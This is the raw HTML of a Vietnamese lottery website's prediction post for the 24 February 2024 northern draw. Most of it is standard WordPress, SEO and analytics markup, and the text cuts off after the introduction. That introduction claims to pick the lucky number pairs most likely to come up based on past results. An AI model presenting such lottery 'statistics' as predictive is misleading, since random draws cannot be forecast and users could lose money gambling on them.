

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xosodaicat.net/soi-cau-thong-ke-mien-bac-24-2-2024-hom-nay/
body_size: 12773
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/styles.css">
    <link href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/font-awesome.min.css" rel="stylesheet">
	<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/jquery.min.js"></script>
	<script type="text/javascript" src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/moment.min.js"></script>
	<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/daterangepicker.min.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.6 (Yoast SEO v22.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Soi cầu thống kê miền Bắc 24/2/2024 hôm nay</title>
	<meta name="description" content="Soi cầu thống kê miền Bắc 24/2/2024 hôm nay. Soi cầu kết quả xsmb ngày 24/2/2024 – Soi cầu KQ các cặp lô may mắn có khả năng về cao nhất" />
	<link rel="canonical" href="https://xosodaicat.net/soi-cau-thong-ke-mien-bac-24-2-2024-hom-nay/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Soi cầu thống kê miền Bắc 24/2/2024 hôm nay" />
	<meta property="og:description" content="Soi cầu thống kê miền Bắc 24/2/2024 hôm nay. Soi cầu kết quả xsmb ngày 24/2/2024 – Soi cầu KQ các cặp lô may mắn có khả năng về cao nhất" />
	<meta property="og:url" content="https://xosodaicat.net/soi-cau-thong-ke-mien-bac-24-2-2024-hom-nay/" />
	<meta property="og:site_name" content="XOSODAICAT.COM - TRỰC TIẾP KẾT QUẢ XỔ SỐ HÔM NAY NHANH SỐ 1 VN!" />
	<meta property="article:published_time" content="2024-02-22T03:36:25+00:00" />
<meta property="og:image:secure_url" content="https://xosodaicat.net/wp-content/uploads/2024/02/8.jpg" />
	<meta property="og:image" content="https://xosodaicat.net/wp-content/uploads/2024/02/8.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="thuydt" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="thuydt" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="4 phút" />
	<!-- / Yoast SEO Premium plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xosodaicat.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xosodaicat.net/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://xosodaicat.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://xosodaicat.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xosodaicat.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="my_loadmore-js-extra">
/* <![CDATA[ */
var misha_loadmore_params = {"ajaxurl":"https:\/\/xosodaicat.net\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"soi-cau-thong-ke-mien-bac-24-2-2024-hom-nay\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":20,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/main.js?ver=6.7.4" id="my_loadmore-js"></script>
<link rel="https://api.w.org/" href="https://xosodaicat.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xosodaicat.net/wp-json/wp/v2/posts/11880" /><meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://xosodaicat.net/?p=11880' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://xosodaicat.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosodaicat.net%2Fsoi-cau-thong-ke-mien-bac-24-2-2024-hom-nay%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://xosodaicat.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosodaicat.net%2Fsoi-cau-thong-ke-mien-bac-24-2-2024-hom-nay%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/xosodaicat.net\/soi-cau-thong-ke-mien-bac-24-2-2024-hom-nay\/"},"url":"https:\/\/xosodaicat.net\/soi-cau-thong-ke-mien-bac-24-2-2024-hom-nay\/","headline":"Thống kê thống kê miền Bắc 24\/2\/2024 hôm nay","datePublished":"2024-02-22T10:36:25+07:00","dateModified":"2024-02-22T10:36:25+07:00","publisher":{"@type":"Organization","@id":"https:\/\/xosodaicat.net\/#organization","name":"Trực tiếp kết quả xổ số hôm nay","logo":{"@type":"ImageObject","url":"https:\/\/xosodaicat.net\/wp-content\/uploads\/2018\/09\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/xosodaicat.net\/wp-content\/uploads\/2024\/02\/8.jpg","width":696,"height":450},"articleSection":"Dự đoán KQXS","description":"Thống kê thống kê miền Bắc 24\/2\/2024 hôm nay. Thống kê kết quả xsmb ngày 24\/2\/2024 – Thống kê KQ các cặp lô may mắn có khả năng về cao nhất","author":{"@type":"Person","name":"thuydt","url":"https:\/\/xosodaicat.net\/author\/thuydt\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/88bc77884a410a02e65239f37ddf2cd7?s=96&d=mm&r=g","height":96,"width":96}}}</script>

<link rel="icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-270x270.png" />
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-126484367-2"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-126484367-2');
    </script>
</head>
<body>
<div class="top-nav">
    <div class="container">
        <a href="https://xosodaicat.net" class="logo"><img src="https://xosodaicat.net/wp-content/uploads/2018/09/3.png" alt="XOSODAICAT.COM &#8211; TRỰC TIẾP KẾT QUẢ XỔ SỐ HÔM NAY NHANH SỐ 1 VN!"/></a>
    </div>
    <nav class="navbar navbar-fb">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#fb-navbar"
                        aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>
            <div class="collapse navbar-collapse" id="fb-navbar">
                <ul class="nav navbar-nav">
										<li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="https://xosodaicat.net">Trang chủ</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://xosodaicat.net/xsmb-truc-tiep/">XSMB</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://xosodaicat.net/xs-mien-trung/">XSMT</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://xosodaicat.net/xs-mien-nam/">XSMN</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://xosodaicat.net/du-doan-xo-so/">Nhận định KQXS</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://xosodaicat.net/so-mo/">Sổ mơ</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://xosodaicat.net/phong-thuy/">Phong thủy</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-950"><a href="https://xosodaicat.net/tin-bong-da/">Tin BĐ</a></li>
<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-882"><a href="https://xosodaicat.net/nhan-dinh-bong-da/">Nhận Định BĐ</a></li>
<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-642"><a href="https://xosodaicat.net/thong-ke-kqxs/">Dự đoán KQXS</a></li>
<li id="menu-item-13992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13992"><a href="https://xosodaicat.net/kinh-nghiem-soi-cau/">KNXS</a></li>
                </ul>
            </div>
        </div>
    </nav>
</div><div class="container fb-cont">
    <div class="row">
       <div class="sub-nav">
<ul>
	<li><a href="https://xosodaicat.net/ket-qua-bong-da/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-kq.png"> Kết quả bóng đá</a></li>
	<li><a href="https://xosodaicat.net/lich-thi-dau/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-cl.png"> Lịch thi đấu</a></li>
	<li><a href="https://xosodaicat.net/bang-xep-hang-bong-da/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-xh.png"> BXH Bóng đá</a></li>
</ul>
</div>       <div class="col-md-9">
            <div class="news-post">
                <h1>Thống kê thống kê miền Bắc 24/2/2024 hôm nay</h1>
                <p><small><i class="fa fa-calendar" data-original-title="" title=""></i> 22-02-24</small></p>
				<div class="post-dt single_detal">
                    <h4><p>Thống kê thống kê miền Bắc 24/2/2024 hôm nay. Thống kê kết quả xsmb ngày 24/2/2024 – Thống kê KQ các cặp lô may mắn có khả năng về cao nhất</p>
</h4>
                   <p>Thống kê thống kê miền Bắc 24/2/2024 hôm nay. Thống kê <a href="https://sxmb.vn/"><span data-sheets-root="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;kết quả xsmb&quot;}" data-sheets-userformat="{&quot;2&quot;:29103,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16777215},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;10&quot;:2,&quot;11&quot;:4,&quot;15&quot;:&quot;\&quot;Times New Roman\&quot;&quot;,&quot;16&quot;:12,&quot;17&quot;:1}">kết quả xsmb</span></a> ngày 24/2/2024 – Thống kê KQ các cặp lô may mắn có khả năng về cao nhất trong kết quả SXMB ngày 24/2/2024. Thống kê số liệu Xổ số miền Bắc hàng ngày</p>
<p>Để Thống kê đài miền Bắc ngày 24/2/2024 thứ 7 tối nay, chuyên trang của cao thủ mời những bạn điểm lại phân tích đài KQXS miền Bắc ngày hôm trước như sau :</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-11881" src="https://xosodaicat.net/wp-content/uploads/2024/02/xsmb-24-2-2024.png" alt="xsmb 24-2-2024" width="480" height="363" /></p>
